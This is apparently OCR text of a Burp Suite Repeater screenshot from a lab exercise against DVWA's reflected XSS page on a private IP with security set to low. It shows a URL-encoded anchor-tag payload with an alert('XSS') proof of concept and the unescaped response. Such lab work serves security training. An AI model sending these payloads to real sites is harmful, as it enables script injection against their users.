 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://10.252.119.85 ?
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/xss_r/?name=%3c%61%20%68%72%65%66%3d%22%6f%6e%63%6c
%69%63%6b%3d%61%6c%65%72%74%28%27%58%53%53%27%29%22%3e%74%79%70%65%3c%2f%
61%3e href="onclick=alert('XSS')">type</a> HTTP/1.1
Host: 10.252.119.85
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.252.119.85/dvwa/vulnerabilities/xss_r/?name=12345678
Cookie: security=low; PHPSESSID=4dab8ec72483c4f371c82dfe3b60a9ca
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<form name="XSS" action="#" method="GET">
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit"
value="Submit">
</form>
<pre>Hello <a
href="onclick=alert('XSS')">type</a></pre>
</div>
<h2>More info</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://ha.ckers.org/xss.html"
target="_blank">http://ha.ckers.org/xss.html</a></li>
<li><a
href="http://hiderefer.com/?http://en.wikipedia.org/wiki/
Cross-site_scripting"
target="_blank">http://en.wikipedia.org/wiki/Cross-
site_scripting</a></li>
<li><a